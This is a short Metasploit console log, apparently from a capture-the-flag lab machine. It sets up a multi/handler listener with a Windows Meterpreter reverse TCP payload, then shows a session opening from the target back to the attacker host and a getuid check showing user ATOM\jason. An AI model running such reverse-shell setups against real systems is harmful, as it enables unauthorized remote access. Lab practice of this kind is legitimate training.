 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost  10.10.14.10
lhost => 10.10.14.10
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Sending stage (175174 bytes) to 10.10.10.237
[*] Meterpreter session 1 opened (10.10.14.10:4444 -> 10.10.10.237:51178) at 202
1-04-21 14:15:33 +0800
meterpreter > getuid
Server username: ATOM\jason
meterpreter >